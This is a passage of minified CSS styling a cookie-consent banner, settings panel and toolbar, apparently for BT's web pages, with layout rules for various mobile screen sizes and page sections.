#ccc;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:0 0 5px 5px rgba(0,0,0,0.25);-webkit-box-shadow:0 0 5px 5px rgba(0,0,0,0.25);box-shadow:0 0 5px 1px rgba(0,0,0,0.25);font-family:Tahoma,Arial,Verdana;font-size:12px;z-index:9999;color:#666!important}.cookieTooltip .inner{margin-bottom:-14px;padding-bottom:14px;background:url(../images/css/css_sprite.png) no-repeat left bottom;zoom:1}.leftTip .inner{background:url(../images/css/css_sprite.png) no-repeat right bottom}.cookieTooltip p{margin:0 0 10px;padding:0;color:#666!important}#cookieWrapper .cookieContainer .maskContainer .cookieSlider li.cookieSharing{_width:220px}#cookieWrapper .cookieContainer .maskContainer .cookieSlider li.cookieSharing label{_width:212px}#cookieFooter p a:hover{_color:#005293}#cookiesToolbar{_margin-bottom:-1px}#cookiesToolbar ul li a{_border:0;_margin-bottom:0}#cookieNotification{_position:absolute!important;_top:20px;_right:20px}#details .neccesaryPerformanceList,#details .functionalList,#details .sharingList{_padding-top:0}#yourCookieSettings .clearfix{clear:both;display:block!important}#cookieWrapper label:focus,#cookieWrapper .focused{text-decoration:underline;border:0;outline:0}html>body #cookieNotification .cookieButton{*float:left}html>body #cookieNotification p a.arrow{*float:left;*margin-left:30px}* #cookieNotification .cookieButton{float:left}* #cookieNotification p a.arrow{float:left;margin-left:30px}div.subNote{clear:both;display:block;margin-bottom:10px;padding-top:10px;text-align:right}@media screen and (max-width:767px){.bt-tve.about-us .x-cookie-container{bottom:-95px;position:absolute;width:100%}.bt-tve.about-us .x-cookie-tooltip{bottom:-204px;width:100%!important}.bt-tve.about-us #yourCookieSettings,.bt-tve.tvguide #yourCookieSettings,.bt-tve #yourCookieSettings{z-index:90001}.bt-tve .x-tooltip-container p,.Loginpage.tve .x-tooltip-container p,.Loginpage.tve .x-cookie-container .cookieLightbox,.bt-tve .x-cookie-container .cookieLightbox{color:#fff!important}#yourCookieSettings{display:none;position:absolute;top:0!important;left:0;width:auto;padding:20px;background:#fff;z-index:9001}#cookieOverlay{position:absolute;width:100%!important;height:1px;top:0;opacity:.7;background:#000;z-index:9000}div.subNote{text-align:left}#yourCookieSettings #close{display:block;overflow:hidden;white-space:nowrap;text-indent:100%;float:right;width:25px;height:25px;background:url(../images/btn_close.png) left top no-repeat;background-size:100%}#yourCookieSettings h2{font-family:"NewBT Regular",Helvetica,Arial,sans-serif;font-size:21px;font-weight:bold!important;color:#666!important}#yourCookieSettings form{margin-top:21px;padding-top:16px;border-top:1px solid #eee;display:block}#yourCookieSettings p{color:#666}#yourCookieSettings p+p{margin-top:10px}#yourCookieSettings .mask{overflow:auto!important;width:100%!important}#yourCookieSettings .mask .cookieSliderActive{display:none}#yourCookieSettings .mask .cookieSliderActive:first-of-type{display:block}#yourCookieSettings .cookieSlider,#yourCookieSettings .sliderImage{display:none}#cookieWrapper{margin-top:16px}#cookieWrapper h2{font-size:18px;margin-bottom:16px}#cookieWrapper input{display:none}#cookieWrapper label{position:relative;cursor:pointer;display:block;height:34px;margin:0 0 0 85px;padding:20px;border-bottom:1px solid #7f8c9d;background:rgba(255,255,255,.25);color:#333;text-shadow:1px 1px rgba(255,255,255,.65);line-height:1.2}#cookieWrapper label:before{content:'';position:absolute;top:0;left:-85px;width:85px;height:74px;border-bottom:1px solid #7f8c9d;background:url(../images/cookie_sprite_new.png) 10px 15px no-repeat;background-size:200px auto}#cookieWrapper .cookieNecessaryPerformance,#cookieWrapper .cookieFunctional,#cookieWrapper .cookieSharing{display:block;border:1px solid #949ea8;border-bottom:0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px;border-radius:3px 3px 0 0;background:#9faab9;background:url([data-uri]);background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#c6cfdb),color-stop(100%,#9faab9));background:-moz-linear-gradient(#c6cfdb,#9faab9);background:-webkit-linear-gradient(#c6cfdb,#9faab9);background:linear-gradient(#c6cfdb,#9faab9);-moz-box-shadow:inset 0 0 0 #d3dae3;-webkit-box-shadow:inset 0 0 0 #d3dae3;box-shadow:inset 0 0 0 #d3dae3}#cookieWrapper .cookieNecessaryPerformance input:not([checked])+label,#cookieWrapper .cookieNecessaryPerformance input:not([checked])+span label,#cookieWrapper .cookieFunctional input:not([checked])+label,#cookieWrapper .cookieFunctional input:not([checked])+span label,#cookieWrapper .cookieSharing input:not([checked])+label,#cookieWrapper .cookieSharing input:not([checked])+span label{background:#e8e8e8;color:#787878}#cookieWrapper .cookieNecessaryPerformance input:not([checked])+label:before,#cookieWrapper .cookieNecessaryPerformance input:not([checked])+span label:before,#cookieWrapper .cookieFunctional input:not([checked])+label:before,#cookieWrapper .cookieFunctional input:not([checked])+span label:before,#cookieWrapper .cookieSharing input:not([checked])+label:before,#cookieWrapper .cookieSharing input:not([checked])+span label:before{background-color:#eee}#cookieWrapper .cookieFunctional{border-top:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#cookieWrapper .cookieFunctional label:before{background-position:16px -135px}#cookieWrapper .cookieFunctional input:not([checked])+label,#cookieWrapper .cookieFunctional input:not([checked])+span label{border-bottom:1px solid #ccc}#cookieWrapper .cookieFunctional input:not([checked])+label:before,#cookieWrapper .cookieFunctional input:not([checked])+span label:before{border-bottom:1px solid #ccc;background-position:-136px -138px}#cookieWrapper .cookieSharing{border-top:0;border-bottom:1px solid #949ea8;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0;border-radius:0 0 3px 3px;-moz-box-shadow:inset 0 -1px 0 #d3dae3;-webkit-box-shadow:inset 0 -1px 0 #d3dae3;box-shadow:inset 0 -1px 0 #d3dae3}#cookieWrapper .cookieSharing label{border-bottom:0}#cookieWrapper .cookieSharing label:before{border-bottom:0;background-position:16px -285px}#cookieWrapper .cookieSharing input:not([checked])+label:before,#cookieWrapper .cookieSharing input:not([checked])+span label:before{height:75px;background-position:-136px -285px}.cookieContainer{margin-bottom:16px}#cookieWrapper [id=detailsContainer]+[id=detailsContainer]{display:none}#cookieWrapper #detailsContainer .will,#cookieWrapper #detailsContainer .willNot{margin:0 -20px;padding:0 20px;text-transform:none;font-family:"NewBT Regular",Helvetica,Arial,sans-serif;color:#333}.x-accordion-tab,#cookieWrapper #detailsContainer .will,#cookieWrapper #detailsContainer .willNot{cursor:pointer;border:1px solid #ccc;background:url([data-uri]…pZHRoPSIxMDAlIiBoZWlnaHQ9IjEwMCUiIGZpbGw9InVybCgjZ3JhZCkiIC8+PC9zdmc+IA==);background:-moz-linear-gradient(rgba(255,255,255,.05) 0,rgba(255,255,255,.05) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%),-moz-linear-gradient(#fbfbfb,#e0e0e0);background:linear-gradient(rgba(255,255,255,.05) 0,rgba(255,255,255,.05) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%),linear-gradient(#fbfbfb,#e0e0e0);box-shadow:inset 0 0 0 1px #fff;position:relative;height:42px;padding:0 10px;padding-right:40px;border-left:0;border-right:0;font-size:16px;line-height:42px;color:#005293;text-shadow:1px 1px 0 #fff;list-style-type:none}#cookieWrapper #detailsContainer .sharingList .detailsColumnWillNot{display:none!important}#cookieWrapper #detailsContainer .x-close:after{background-position:0 -24px}#cookieWrapper #detailsContainer .x-close+.willList,#cookieWrapper #detailsContainer .x-close+.willNotList{display:none}#cookieWrapper .willList,#cookieWrapper .willNotList{margin:0 -20px;padding:16px 20px 0;-moz-box-shadow:inset 0 4px 5px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 4px 5px rgba(0,0,0,.05);box-shadow:inset 0 4px 5px rgba(0,0,0,.05);list-style-type:none}#cookieWrapper .willList li,#cookieWrapper .willNotList li{position:relative;padding:0 0 10px 25px;color:#666}#cookieWrapper .willList li:before,#cookieWrapper .willNotList li:before{content:'';position:absolute;top:3px;left:0;display:block;width:14px;height:14px;background:url(../images/mobile_tick.png) center top no-repeat;background-size:14px auto}#cookieWrapper .willList .x-open+.willList,#cookieWrapper .willList .x-open+.willNotList,#cookieWrapper .willNotList .x-open+.willList,#cookieWrapper .willNotList .x-open+.willNotList{display:block}#cookieWrapper .willList .x-open+.willNotList,#cookieWrapper .willNotList .x-open+.willNotList{padding-bottom:0}#cookieWrapper .willNotList li:before{top:0;background-position:center bottom}#cookieFooter{padding-top:10px;border-top:1px solid #eee;color:#666}#yourCookieSettings .mask{overflow:auto!important;width:100%!important}#cookieFooter>p:first-child a:before,#cookieFooter>p:first-child a:after{content:'';position:relative;top:-1px;display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-size:contain;width:10px;height:10px;margin-left:10px;margin-right:-20px}#cookieFooter>p:first-child a:before{content:none;display:none}#cookieFooter>p:first-child a:after{background-image:url(../images/carat-right-brightblue%402x.png)}#cookieFooter .cookieSubmit{*zoom:1;margin-top:10px;padding:16px 0;border-top:1px solid #eee}#cookieFooter .cookieSubmit:after{content:"";display:table;clear:both}#cookieFooter .cookieSubmit p:first-child a{float:left}a.x-button-large,ul.x-block-links li>a,#cookieFooter .cookieSubmit p:first-child a,button.x-large{cursor:pointer;border:1px solid #ccc;background:url([data-uri]…pZHRoPSIxMDAlIiBoZWlnaHQ9IjEwMCUiIGZpbGw9InVybCgjZ3JhZCkiIC8+PC9zdmc+IA==);background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,rgba(255,255,255,.05)),color-stop(50%,rgba(255,255,255,.05)),color-stop(50%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0))),-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#fbfbfb),color-stop(100%,#e0e0e0));background:-moz-linear-gradient(rgba(255,255,255,.05) 0,rgba(255,255,255,.05) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%),-moz-linear-gradient(#fbfbfb,#e0e0e0);background:-webkit-linear-gradient(rgba(255,255,255,.05) 0,rgba(255,255,255,.05) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%),-webkit-linear-gradient(#fbfbfb,#e0e0e0);background:linear-gradient(rgba(255,255,255,.05) 0,rgba(255,255,255,.05) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%),linear-gradient(#fbfbfb,#e0e0e0);box-shadow:inset 0 0 0 1px #fff;display:inline-block;width:auto;padding:0 15px;text-align:center;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;height:42px;line-height:38px;font-size:16px;color:#005293;text-shadow:1px 1px 0 #fff}#cookieFooter .cookieSubmit .cookieButtonBlue input{float:right;height:42px;font-size:16px;border:1px solid #3d79a2;background:#4186b2;background:url([data-uri]),url([data-uri]);background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,rgba(255,255,255,.05)),color-stop(50%,rgba(255,255,255,.05)),color-stop(50%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0))),-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#76b7d9),color-stop(100%,#4186b2));background:-moz-linear-gradient(rgba(255,255,255,.05) 0,rgba(255,255,255,.05) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%),-moz-linear-gradient(#76b7d9,#4186b2);background:-webkit-linear-gradient(rgba(255,255,255,.05) 0,rgba(255,255,255,.05) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%),-webkit-linear-gradient(#76b7d9,#4186b2);background:linear-gradient(rgba(255,255,255,.05) 0,rgba(255,255,255,.05) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%),linear-gradient(#76b7d9,#4186b2);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.45);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.45);box-shadow:inset 0 1px 0 rgba(255,255,255,.45);color:#fff;text-shadow:-1px -1px 0 rgba(0,0,0,.15);cursor:pointer;display:inline-block;width:auto;padding:0 15px;text-align:center;border-radius:3px;line-height:32px}#yourCookieSettings p{color:#666;margin-bottom:0}.x-accordion-tab:after,#cookieWrapper #detailsContainer .will:after,#cookieWrapper #detailsContainer .willNot:after{content:'';position:absolute;right:21px;top:50%;height:16px;width:16px;margin-top:-8px;background:url(../images/accordion-sprite%402x.png) left top no-repeat;background-size:16px auto}#cookieWrapper #detailsContainer .x-close:after{background-position:0 -24px}.x-cookie-container{display:block;margin:0;padding:10px 10px 0}#x-footer{clear:both;padding:10px 10px 36px;border-top:1px solid #ccc;-moz-box-shadow:inset 0 3px 4px #eee;-webkit-box-shadow:inset 0 3px 4px #eee;box-shadow:inset 0 3px 4px #eee;background:#fff}.x-cookie-container ul{float:left!important;padding:0!important;width:auto!important;text-align:center}.x-cookie-container ul li{float:none!important;display:inline-block;width:25px!important;height:25px!important;margin:0 4px!important;background:#3eb223;background:url([data-uri]…pZHRoPSIxMDAlIiBoZWlnaHQ9IjEwMCUiIGZpbGw9InVybCgjZ3JhZCkiIC8+PC9zdmc+IA==)!important;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#63d655),color-stop(100%,#3eb223))!important;background:-moz-linear-gradient(#63d655,#3eb223)!important;background:-webkit-linear-gradient(#63d655,#3eb223)!important;background:linear-gradient(#63d655,#3eb223)!important;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:2px solid #fff;-moz-box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1)}.x-cookie-container ul li a{display:block;background:url(../images/mobile_cookie_toolbar.png) center 7px no-repeat!important;background-size:18px auto!important;width:100%!important;height:100%!important}.x-cookie-container ul li.iconPerformance a.x-cookie-btn{background-position:center -45px!important}.x-cookie-container ul li.iconFunctional a.x-cookie-btn{background-position:center -93px!important}.x-cookie-container ul li.iconSharing a.x-cookie-btn{background-position:center -143px!important}.x-cookie-container ul li.x-active{background:url([data-uri])!important;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#3eb223),color-stop(100%,#63d655))!important;background:-moz-linear-gradient(#3eb223,#63d655)!important;background:-webkit-linear-gradient(#3eb223,#63d655)!important;background:linear-gradient(#3eb223,#63d655)!important}.x-cookie-container ul li.x-disabled{background:#666!important;opacity:.25}.x-cookie-container ul li.x-disabled a{cursor:default}.x-cookie-container .cookieLightbox{float:right;margin-top:7px;font-size:14px}.x-cookie-tooltip{position:relative!important;left:0!important;display:none;width:85%!important;background:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;border:0!important;-moz-border-radius:0!important;-webkit-border-radius:0;border-radius:0!important;padding-bottom:10px;font-family:Helvetica,Arial,sans-serif!important;font-size:12px;line-height:1.5;padding:0 10px 10px}.tvguide .x-cookie-tooltip,.livechannels .x-cookie-tooltip{font-family:BTTV_Rg!important}.x-cookie-tooltip.x-active{display:block}.x-cookie-tooltip .inner{background:none!important;font-size:1em;-webkit-text-size-adjust:100%}.Loginpage.tve .inner,.Loginpage.tve .x-cookie-container .cookieLightbox{color:#fff}.x-cookie-tooltip .inner p{-webkit-text-size-adjust:100%}.x-cookie-container:after{content:"";display:table;clear:both}#cookieNotification{padding:20px 18px 0;border:1px solid #a2acb1;background:url(../images/css/cookie_notification_bg.jpg) repeat-x top left #dae9ed;position:fixed;bottom:40px;border-radius:5px;-webkit-box-shadow:1px 0 15px rgba(0,0,0,0.2);-moz-box-shadow:1px 0 15px rgba(0,0,0,0.2);box-shadow:1px 0 15px rgba(0,0,0,0.2);width:280px;display:block;z-index:999999999;left:0;margin:0 auto;right:0}#cookieNotification p{text-align:center;line-height:1.462em;font-family:NewBT Regular,Tahoma,Arial,Verdana;font-size:13px;color:#666;margin:0 0 1em;padding:0}#cookieNotification .cookieButton:hover,#cookieFooter .cookieButton:hover{background-position:left bottom;text-decoration:none}#cookieNotification .lastButton{margin-left:20px}#cookieActions{float:left;margin:0 0 .5em 7px}* #cookieNotification p a.arrow{float:left;margin-left:30px;margin-bottom:10px}.entertainment div#yourCookieSettings{z-index:9999999}.entertainment .x-cookie-tooltip p,.entertainment .x-cookie-container .cookieLightbox{color:#fff}.entertainment.picture .x-cookie-tooltip p{color:#000}.entertainment.picture .x-cookie-container .cookieLightbox{color:#00528e}.entertainment.video.gallery .x-cookie-tooltip p,.picture.video.gallery .x-cookie-tooltip p,.entertainment .x-cookie-container .cookieLightbox,.picture.video.gallery .x-cookie-container .cookieLightbox{color:#fff}.btsport .x-cookie-tooltip p,.btsport .x-cookie-container .cookieLightbox{color:#fff}#cookieNotification .cookieButton{border:1px solid #d9d9d9;margin:10px 10px 0 0;padding:4px 20px;width:auto;background:url(../images/css/btn_white.png) left top repeat-x;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;font-size:12px}#cookieNotification .cookieButton:hover,#cookieFooter .cookieButton:hover{background-position:left bottom;text-decoration:none}#cookiesToolbar a:hover,#cookiesToolbar a:focus,#cookieNotification a:hover,#cookieNotification a:focus{text-decoration:underline}#cookiesToolbar a:hover,#cookiesToolbar a:focus,#cookieNotification a:hover,#cookieNotification a.changeNow:focus{text-decoration:underline!important;outline:1px solid #6bb2f8!important}body.video.gallery .x-cookie-container{padding:35px 10px 0}.Loginpage #footer-wrapper{height:auto!important}}@media screen and (min-device-width:360px) and (max-device-width:640px) and (orientation:portrait){#cookiesToolbar{top:17px;position:relative;height:86px}.x-cookie-container{display:block;margin:10px 0;position:relative;height:auto;top:32px}.x-cookie-tooltip{height:auto}body.video.gallery .x-cookie-container{padding:5px 10px 10px 10px}body.picture .x-cookie-container{padding:10px 10px 0}.x-tooltip-container{margin-top:32px}.entertainment .x-cookie-container{margin-top:0}.Loginpage #footer-wrapper{height:295px!important}body.btsport.fl6 .x-cookie-container,body.btsport.fl5 .x-cookie-container{top:0}.tvguide .x-cookie-container,.livechannels .x-cookie-container{margin-top:20px;float:left;width:100%}.tvguide .x-tooltip-container,.livechannels .x-tooltip-container{margin-top:32px;float:left;width:100%}.tvguide .x-cookie-container .cookieLightbox,.livechannels .x-cookie-container .cookieLightbox{color:#fff}.tvguide .x-tooltip-container p,.livechannels .x-tooltip-container p{color:#fff!important}.bt-tve.about-us .x-cookie-container{bottom:auto;position:relative;width:100%;top:86px}.bt-tve.about-us .x-cookie-tooltip.x-active{position:absolute!important;bottom:-170px!important;height:80px!important}.bt-tve.about-us .x-cookie-tooltip{bottom:-170px;width:100%!important}.Loginpage.tve .x-cookie-container .cookieLightbox,.Loginpage.tve .x-cookie-container .x-cookie-tooltip .inner{color:#fff}.tvguide footer a,.tvguide .x-cookie-tooltip p,.tvguide .x-cookie-tooltip,.tvguide .x-tooltip-container,.tvguide .x-tooltip-container p,.livechannels footer a,.livechannels .x-cookie-tooltip p,.livechannels .x-cookie-tooltip,.livechannels .x-tooltip-container,.livechannels .x-tooltip-container p{font-weight:400;font-family:BTTV_Rg!important}}@media screen and (min-device-width:360px) and (max-device-width:640px) and (orientation:landscape){#cookiesToolbar{top:17px;position:relative;height:48px}#cookiesToolbarContainer{width:330px}#yourCookieSettings{width:auto}.x-cookie-container{display:block;margin:10px 0;position:relative;height:auto;top:0;width:96%;padding-bottom:0;margin-bottom:0}.x-cookie-tooltip{top:5px}#cookieNotification{left:-75px}body.video.gallery .x-cookie-container{padding:5px 10px 10px 10px}body.picture.x-cookie-container{padding:10px 10px 0}.Loginpage #footer-wrapper{height:295px!important}.tvguide .x-cookie-container,.livechannels .x-cookie-container{margin-top:40px;float:left;width:100%}.tvguide .x-tooltip-container,.livechannels .x-tooltip-container{margin-top:0!important;float:left;width:100%}.tvguide .x-cookie-container .cookieLightbox,.livechannels .x-cookie-container .cookieLightbox{color:#fff}.tvguide .x-tooltip-container p,.livechannels .x-tooltip-container p{color:#fff!important}.bt-tve.about-us .x-cookie-container{bottom:auto;position:relative;width:100%;top:95px}.bt-tve.about-us .x-cookie-tooltip{bottom:-155px!important;position:absolute!important;top:auto!important;height:60px!important}.tvguide footer a,.tvguide .x-cookie-tooltip p,.tvguide .x-cookie-tooltip,.tvguide .x-tooltip-container,.tvguide .x-tooltip-container p,.livechannels footer a,.livechannels .x-cookie-tooltip p,.livechannels .x-cookie-tooltip,.livechannels .x-tooltip-container,.livechannels .x-tooltip-container p{font-weight:400;font-family:BTTV_Rg!important}.tvguide .x-cookie-tooltip.x-active,.livechannels .x-cookie-tooltip.x-active{top:12px}body.btcom.entertainment .x-cookie-tooltip.x-active{top:auto!important}}@media screen and (min-device-width:320px) and (max-device-width:568px) and (orientation:landscape){#cookiesToolbarContainer{width:300px}#yourCookieSettings{width:auto}#cookiesToolbar{top:0;position:relative;height:40px}.x-cookie-container{position:static}.x-cookie-tooltip{top:0}.x-cookie-container{padding:8px 10px}body.video.gallery .x-cookie-container{padding:35px 10px 0}.tvguide .x-cookie-container,.livechannels .x-cookie-container{margin-top:51px;float:left;width:100%}.tvguide .x-tooltip-container,.livechannels .x-tooltip-container{margin-top:0;float:left;width:100%}.tvguide .x-cookie-container .cookieLightbox,.livechannels .x-cookie-container .cookieLightbox{color:#fff}.tvguide .x-tooltip-container p,.livechannels .x-tooltip-container p{color:#fff!important}.tvguide footer a,.tvguide .x-cookie-tooltip p,.tvguide .x-cookie-tooltip,.tvguide .x-tooltip-container,.tvguide .x-tooltip-container p,.livechannels footer a,.livechannels .x-cookie-tooltip p,.livechannels .x-cookie-tooltip,.livechannels .x-tooltip-container,.livechannels .x-tooltip-container p{font-weight:400;font-family:BTTV_Rg!important}.tvguide .x-cookie-tooltip.x-active,.livechannels .x-cookie-tooltip.x-active{top:-10px}.bt-tve.about-us .x-cookie-tooltip{bottom:-155px;position:absolute!important;top:auto}#cookieWrapper .willList li,#cookieWrapper .willNotList li,div.subNote{font-size:16px}}@media screen and (min-device-width:320px) and (max-device-width:568px) and (orientation:portrait){.x-cookie-container{padding:10px}.tvguide .x-cookie-container,.livechannels .x-cookie-container{margin-top:51px;float:left;width:100%}.tvguide .x-tooltip-container,.livechannels .x-tooltip-container{margin-top:0;float:left;width:100%}.tvguide .x-cookie-container .cookieLightbox,.livechannels .x-cookie-container .cookieLightbox{color:#fff}.tvguide .x-tooltip-container p,.livechannels .x-tooltip-container p{color:#fff!important}.bt-tve.about-us .x-cookie-tooltip{bottom:-170px;width:85%!important}.tvguide footer a,.tvguide .x-cookie-tooltip p,.tvguide .x-cookie-tooltip,.tvguide .x-tooltip-container,.tvguide .x-tooltip-container p,.livechannels footer a,.livechannels .x-cookie-tooltip p,.livechannels .x-cookie-tooltip,.livechannels .x-tooltip-container,.livechannels .x-tooltip-container p{font-weight:400;font-family:BTTV_Rg!important}}@media screen and (max-device-width:667px) and (min-device-width:375px) and (orientation:portrait){.x-cookie-container{display:block;margin:10px 0;position:relative;height:auto;top:0}.bt-tve.about-us .x-cookie-container{position:absolute;bottom:-98px;top:auto}.bt-tve.about-us .x-cookie-tooltip.x-active{display:block;position:absolute!important}}@media screen and (min-device-width:360px) and (max-device-width:640px) and (orientation:landscape){.tvguide .x-tooltip-container,.livechannels .x-tooltip-container{margin-top:10px}}@media screen and (min-device-width:360px) and (max-device-width:640px) and (orientation:portrait){.tvguide .x-cookie-container,.livechannels .x-cookie-container{margin-top:40px}.tvguide .x-tooltip-container,.livechannels .x-tooltip-container{margin-top:5px}.x-cookie-container{top:0;padding-bottom:0;margin-bottom:0;margin-top:0}.x-tooltip-container{margin-top:0}}@font-face{font-family:'NewBT Regular';src:url(http://s/assets/170815/globalheader/cookies/fonts/newbt-webfont.eot);src:local(?),url([data-uri]) format("truetype");font-weight:400;font-style:normal}.new-sports-page #yourCookieSettings,.new-sports-page #yourCookieSettings *,.new-sports-page #cookiesToolbar,.new-sports-page .cookieTooltip,.new-sports-page .cookieTooltip p,.new-sports-page #cookieNotification,.new-sports-page #cookieNotification *,.new-sports-page #yourCookieSettings :before,.new-sports-page #yourCookieSettings :after,.new-channel-page #yourCookieSettings,.new-channel-page #yourCookieSettings *,.new-channel-page #cookiesToolbar,.new-channel-page .cookieTooltip,.new-channel-page .cookieTooltip p,.new-channel-page #cookieNotification,.new-channel-page #cookieNotification *,.new-channel-page #yourCookieSettings :before,.new-channel-page #yourCookieSettings :after{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.new-sports-page #yourCookieSettings ul.cookieSliderActive,.new-channel-page #yourCookieSettings ul.cookieSliderActive{padding:0;margin:0}.new-sports-page #yourCookieSettings h2,.new-sports-page #yourCookieSettings p,.new-sports-page .cookieTooltip,.new-channel-page #yourCookieSettings h2,.new-channel-page #yourCookieSettings p,.new-channel-page .cookieTooltip{font-family:"NewBT Regular",sans-serif}.new-sports-page #yourCookieSettings h2,.new-channel-page #yourCookieSettings h2{line-height:30.8px}.new-sports-page #yourCookieSettings h3,.new-channel-page #yourCookieSettings h3{line-height:15.4px}html>body.new-sports-page #cookieNotification .cookieButton,.new-sports-page .cookieTooltip,html>body.new-channel-page #cookieNotification .cookieButton,.new-channel-page .cookieTooltip{line-height:normal}.new-sports-page #cookiesToolbar p,.new-sports-page #yourCookieSettings p,.new-channel-page #cookiesToolbar p,.new-channel-page #yourCookieSettings p{line-height:17px;margin-bottom:10px;color:#666}.new-sports-page .cookieContainer label,.new-channel-page .cookieContainer label{font-weight:400}.new-sports-page .cookieTooltip p,.new-channel-page .cookieTooltip p{font-family:Tahoma,Geneva,sans-serif;color:#666;line-height:normal}@media screen and (max-width:767px){.new-sports-page .x-cookie-container ul,.new-channel-page .x-cookie-container ul{margin:0}.new-sports-page .x-cookie-container .cookieLightbox,.new-channel-page .x-cookie-container .cookieLightbox{color:#00528e!important;font-family:"BT TV Regular",sans-serif;text-decoration:none;font-size:14px;cursor:pointer}.new-sports-page .x-cookie-tooltip p,.new-channel-page .x-cookie-tooltip p{color:#000!important}.new-sports-page .x-cookie-container ul li,.new-sports-page .x-cookie-container ul li a,.new-channel-page .x-cookie-container ul li,.new-channel-page .x-cookie-container ul li a{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.new-sports-page .x-cookie-container ul li a *,.new-sports-page .x-cookie-container ul li a,.new-channel-page .x-cookie-container ul li a *,.new-channel-page .x-cookie-container ul li a{color:#00528e;font-family:Tahoma,Geneva,sans-serif;text-decoration:none;font-size:.8125em;cursor:pointer}#yourCookieSettings ul{padding:0}}#yourCookieSettings .cookieSubmit p{margin:3px 10px 0 0}#cookieFooter .arrow:focus,#cookieFooter .cookieSubmit p a:focus,#cookiesToolbar a.cookieLightbox:focus,.no-touch a:focus{text-decoration:underline}#cookiesToolbar a{outline-offset:0}@media screen and (max-device-width:640px) and (min-device-width:360px) and (orientation:portrait){.Loginpage #footer-wrapper{height:auto!important}}@media screen and (max-device-width:640px) and (min-device-width:360px) and (orientation:landscape){.Loginpage #footer-wrapper{height:auto!important}body.lifestyle.btcom .x-cookie-container{margin-top:0}}.cw-right-div{z-index:-1}#cookiesToolbar{z-index:1;position:relative}@media screen and (max-width:767px){.Loginpage #footer-wrapper{height:auto!important}#footer-wrapper .bt-logo-footer.mobile{display:block!important;width:78px;height:38px;margin:0 auto!important;float:none;clear:both;padding-top:8px}.x-cookie-container ul li a:focus,.Loginpage a:focus,.Loginpage .loginlogo:focus{outline:none!important}.new-sports-page .x-cookie-tooltip p,.new-channel-page .x-cookie-tooltip p,.btsport .x-cookie-tooltip p{font-size:14px!important;margin-bottom:0}#cookieWrapper label:focus,#cookieWrapper .focused{border:0;outline:0}body.btsport.fl6 .x-cookie-container .cookieLightbox,body.btsport.fl6 .x-cookie-container .cookieLightbox,body.btsport.fl5 .x-cookie-tooltip p body.btsport.fl6 .x-cookie-container .cookieLightbox{font-size:14px!important}.entertainment .x-cookie-tooltip p{font-size:13px}.bt-tve .x-cookie-container .cookieLightbox,.Loginpage.tve .x-cookie-container .cookieLightbox{font-size:14px;font-family:BTTV_Rg!important}.bt-tve .x-tooltip-container p,.Loginpage.tve .x-tooltip-container p{font-size:13px!important;font-family:BTTV_Rg!important}.Loginpage.tve .x-cookie-container .cookieLightbox,body.btsport.fl6-a .x-cookie-container .cookieLightbox{font-size:14px!important;font-family:Tahoma!important}.Loginpage.tve .x-tooltip-container p,body.btsport.fl6-a .x-tooltip-container p{font-size:13px!important;font-family:Tahoma!important}body.lifestyle.btcom .x-cookie-container,body.lifestyle.btcom .x-tooltip-container,body.lifestyle.btcom .x-cookie-tooltip,body.articlepage.btcom .x-cookie-container,body.articlepage.btcom .x-tooltip-container,body.articlepage.btcom .x-cookie-tooltip{background:white}body.btsport.Loginpage .x-cookie-container .cookieLightbox,body.btsport.Loginpage .x-cookie-tooltip p{font-family:NewBT Regular,Tahoma,Arial,Verdana!important}body.tech-web.btcom .x-cookie-container,body.tech-web.btcom .x-tooltip-container{background:#fff;margin-top:0}body.picture .x-cookie-container}@media screen and (min-device-width:375px) and (max-device-width:667px) and (orientation:landscape){#footer-wrapper .bt-logo-footer.mobile{display:block!important;width:78px;height:38px;margin:0 auto!important;float:none;clear:both;padding-top:8px}}.btsport .x-cookie-tooltip p,.btsport .x-cookie-container .cookieLightbox,.tvguide #yourCookieSettings,.tvguide div#cookieNotification,.tvguide div#cookieNotification p,.tvguide div#cookieNotification a,.tvguide #cookiesToolbar a,.tvguide .cookieTooltip p,.about-us #yourCookieSettings,.about-us div#cookieNotification,.about-us div#cookieNotification p,.about-us div#cookieNotification a,.about-us #cookiesToolbar a,.about-us .cookieTooltip p,.settings #yourCookieSettings,.settings div#cookieNotification,.settings div#cookieNotification p,.settings div#cookieNotification a,.settings #cookiesToolbar a,.settings .cookieTooltip p,.livechannels #yourCookieSettings,.livechannels div#cookieNotification,.livechannels div#cookieNotification p,.livechannels div#cookieNotification a,.livechannels #cookiesToolbar a,.livechannels .cookieTooltip 